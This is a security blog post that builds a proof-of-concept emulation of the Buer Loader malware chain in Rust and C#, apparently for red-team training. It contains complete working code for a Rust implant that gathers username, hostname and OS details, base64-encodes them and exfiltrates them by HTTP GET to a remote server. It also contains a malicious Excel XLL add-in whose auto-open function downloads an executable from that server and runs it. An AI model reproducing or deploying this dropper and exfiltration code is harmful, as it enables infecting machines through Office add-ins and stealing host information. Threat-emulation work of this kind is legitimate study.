Yesterday I was browsing the interwebs and this article from Fortinet caught me eye:
This immediately peaked my interest, as we are treating XLL and WLL files in the SANS SEC699 class as well, which I happen to teach on occasions.
as the adversary is using Rust in their infection chain, and Rust was on my ‘to play around with’ list, I figured now would be as good as any to try some shenanigans.
This blog is the result of that shenanigans. I wanted to create a quick and dirty PoC to emulate the threat. It should be noted that prior to writing, I had never fiddle around with Rust before, figured this would be a cool blog to help people make that jump into the unknown. You could replace rust with python or C# for example.
Prerequisites
As this threat actor is using XLL, we will need a Windows VM with Office installed.
In addition, I also installed Visual Studio Code, which happened to have a Rust plugin and I also installed Rust itself.
WTF are crates? AKA RTFM
In the Fortinet article the following line is mentioned:
Consistent with the latest version of Buer Loader, this version was observed incorporating the whoami (https://github.com/libcala/whoami) RUST crate
If you never touched Rust before I’m guessing your first reaction is the same as mine: “WTF are crates?”
Of course, as I am used to C# I made the link to NuGET packages quite quick, but as far as I knew Rust does not have a handy visual studio marketplace where you can just point and click a NuGET and include it in your project. Also, I had no idea how to use that whoami crate that was linked, so I read the documentation:
https://docs.rs/whoami/1.1.2/whoami/
https://www.rust-lang.org/learn/get-started
https://doc.rust-lang.org/cargo/reference/specifying-dependencies.html

Interestingly enough, invoking (after installing Rust) the “cargo new whoami” command gave me some boilerplate scaffolding:

From the documentation, I also concluded I could add github dependencies directly into my project manifest (Cargo.toml):
[package]
name = "whoami"
version = "0.1.0"
edition = "2021"

# See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest.html

[dependencies]
whoami = { git = "https://github.com/libcala/whoami" }
Also from reading the documentation I knew I could now build my dependency using “Cargo build“:
C:\Users\jarvis\Desktop\exclusions\rust\whoami-rust\whoami> cargo build
    Updating git repository `https://github.com/libcala/whoami`
    Updating crates.io index
    Blocking waiting for file lock on package cache
   Compiling whoami v1.1.2 (https://github.com/libcala/whoami#ffd1d773)
   Compiling whoami v0.1.0 (C:\Users\jarvis\Desktop\exclusions\rust\whoami-rust\whoami)
    Finished dev [unoptimized + debuginfo] target(s) in 25.23s
Now all I had to do was copy paste the whoami refference into main.rs
use whoami;
fn main() {
    println!(
        "User's Name            whoami::realname():    {}",
        whoami::realname()
    );
    println!(
        "User's Username        whoami::username():    {}",
        whoami::username()
    );
    println!(
        "User's Language        whoami::lang():        {:?}",
        whoami::lang().collect::<Vec<String>>()
    );
    println!(
        "Device's Pretty Name   whoami::devicename():  {}",
        whoami::devicename()
    );
    println!(
        "Device's Hostname      whoami::hostname():    {}",
        whoami::hostname()
    );
    println!(
        "Device's Platform      whoami::platform():    {}",
        whoami::platform()
    );
    println!(
        "Device's OS Distro     whoami::distro():      {}",
        whoami::distro()
    );
    println!(
        "Device's Desktop Env.  whoami::desktop_env(): {}",
        whoami::desktop_env()
    );
}
And sure enough, invoking cargo run…
PS C:\Users\jarvis\Desktop\exclusions\rust\whoami-rust\whoami> cargo run
   Compiling whoami v0.1.0 (C:\Users\jarvis\Desktop\exclusions\rust\whoami-rust\whoami)
    Finished dev [unoptimized + debuginfo] target(s) in 0.65s
     Running `target\debug\whoami.exe`
User's Name            whoami::realname():    jarvis
User's Username        whoami::username():    jarvis
User's Language        whoami::lang():        ["en-US"]
Device's Pretty Name   whoami::devicename():  DESKTOP-RUVN1NJ
Device's Hostname      whoami::hostname():    DESKTOP-RUVN1NJ
Device's Platform      whoami::platform():    Windows
Device's OS Distro     whoami::distro():      Windows 10.0.19043 (Workstation)
Device's Desktop Env.  whoami::desktop_env(): Windows
PS C:\Users\jarvis\Desktop\exclusions\rust\whoami-rust\whoami>
Huzzah, we got a whoami assembly, written in Rust. Time to add it to our resume*!
* please don’t add it to your actual resume lol.
Right, now how do we compile to release?
Well… cargo build –release does the trick!
Exfil data
According to the Fortinet post, the Rust binary uses minreq so let us add it to our manifest:
Alright let’s create a simple test function that will send a foobar GET request:
use whoami;
use minreq;


fn exfil(url:&str,data:&str)
{
    let concatenated = [url, data].join("/");
    let response = minreq::get(concatenated).send();

}

fn main() {

    exfil("http://192.168.0.151","foobar");
}
and sure enough after running the program:

The threat intel talks about crypto crates, but for sake of PoC let us go with Base64encoding instead. After some googling I found a base64 crate:
https://docs.rs/base64/0.13.0/base64/
Let’s adapt our code so it will send our recon as a base64encoded GET to our server:
use whoami;
use minreq;
use base64;

fn exfil(url:&str,data:&str)
{
    let concatenated = [url, data].join("/");
    let response = minreq::get(concatenated).send();

}

fn main() {
    let userName = base64::encode(["UserName", &whoami::username()].join(":"));
    let deviceName =base64::encode(["DeviceHostname", &whoami::hostname()].join(":"));
    let hostDistro=base64::encode(["Distro",&whoami::distro()].join(":"));
    let exfilData = format!("{}{}{}",userName,deviceName,hostDistro);
    exfil("http://192.168.0.151",&exfilData);
}
As you may have noticed, since we added a new dependency, we will have to add it to our manifest (cargo.toml):
[package]
name = "whoami"
version = "0.1.0"
edition = "2021"
[profile.release]
debug = false
[dependencies]
whoami = { git = "https://github.com/libcala/whoami" }
minreq = { version = "2.4.2"}

base64 = {version="0.13.0"}When we run our executable now…

which base64 decodes into:
XLL time
XLLs are just DLL’s but with the XLL extension. Let us create one using C# to spice things up a bit.
We will be using a technique described by Adam Chester and using the DLLExport NuGET to export the xlAutoOpen function as if it where managed code. First we will try it with a very innocent codebase:
using System;

using System.IO;

namespace SharpXLL
{
    class Program
    {
        [DllExport]
        static void xlAutoOpen()
        {
            File.Create(Environment.GetEnvironmentVariable("LocalAppData") + "/Temp/test.txt");

        }
        static void Main(string[] args)
        {

        }
    }
}
This will just create a new test.txt file in my localappdata temp folder.
Make sure to compile to the architecture of your target office. It is very possible that office is running 32bit while your OS is 64bit.

After compilation, using DLLExport, we can verify in PEStudio for example if the export function is present:
Everything seems good. Let us test if our xll does what it is supposed to.
make sure to change the file extension to xll instead of dll at this point
If you now double click the XLL file, excel will open and present you this prompt:

Click enable this add-in for this session only.
If you now browse to your localappdata temp directory a new test.txt file will be awaiting you!

Let us modify our XLL to download our rusty payload and run that instead of creating this test.txt file
using System;
using System.Net;
using System.IO;
using System.Diagnostics;

namespace SharpXLL
{
    class Program
    {
        [DllExport]
        static void xlAutoOpen()
        {
            //File.Create(Environment.GetEnvironmentVariable("LocalAppData") + "/Temp/test.txt");
            string droplocation = Environment.GetEnvironmentVariable("LocalAppData") + "/Temp/notbuer.exe";
            WebClient client = new WebClient();
            client.DownloadFile("http://192.168.0.151/csrsc.exe", droplocation);
            Process.Start(droplocation);

        }
        static void Main(string[] args)
        {

        }
    }
}
recompiling the dll and renaming it xll results in, you guessed it:

Conclusion
In this blogpost we talked about Rust, XLL’s and using C# kong fu.
We took some threat intel, and formed it to a quick and relatively straight forward PoC in order to emulate the threat. Pretty neat for about an hour or so work 🙂
In this PoC we kept it simple, but Rust has the entire win32API in a crate… so this could get ugly… really really soon….
Be First to Comment